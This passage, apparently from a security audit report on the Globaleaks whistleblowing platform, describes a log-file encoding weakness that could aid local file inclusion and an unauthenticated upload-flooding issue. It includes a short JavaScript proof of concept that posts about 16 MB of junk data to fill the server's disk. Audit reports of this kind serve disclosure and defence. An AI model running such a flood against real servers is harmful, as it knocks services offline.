Miscellaneous
This section covers those noteworthy findings, that didn't lead to an exploit but might aid an attacker in doing so. Most of those findings are vulnerable code snippets that did not provide an easy way to be called. While the vulnerability is present, an exploit might not always be possible.
GL01-005 Log-File contains un-encoded HTML characters (Low)
The Globaleaks Log-File does not encode certain special characters. This might aid an attacker in exploiting a LFI vulnerability on the Globaleaks Backend server by first creating Log-File entries containing exploit code and then including that Log-File.
As with Apache and other server-software creating logs, critical characters should be encoded (HTML entities or URL encoding). Furthermore, the log file is (read-)accessible to all users - this should be avoided to minimize the risk for this file to be used as a tool in a Local File Inclusion exploit. This issue relates to GL01-016.
GL01-006 Whistleblower uploads allow flooding the server hard-disk (Medium)
The Globaleaks API does not distribute Upload tickets to manage and prohibit mass-uploads from unauthenticated users. During our tests, we created a small JavaScript that creates upload requests sending garbage data towards the API. The API does validate the size - but not the number of uploads.
In our tests, we managed to create packages of 16-20 Megabytes of garbage data and used repeated requests to flood the server - and fill its hard-disk.
PoC:
data = 'A';
for(i=0; i<=23; i++){
data+=data;
}
x = new XMLHttpRequest();
x.open('POST',                  'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------79828322619496251921165499648')
x.setRequestHeader('Set-Cookie','hello=goodbye')
x.send('---------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="foobar"\r\n\
Content-Type: application/octet-stream\r\n\
\r\n\
'+data+'\r\n\
---------------------------79828322619496251921165499648--')
It is recommended to only allow uploads if the uploader uses a valid ticket. The ticket can be generated with each upload request. If a ticket is used twice or no ticket is present, the upload will be aborted and no file should be created on the server's hard-disk. During the discussion with the development team it was discovered that the issue is known and countermeasures are planned for future releases.
CURE+53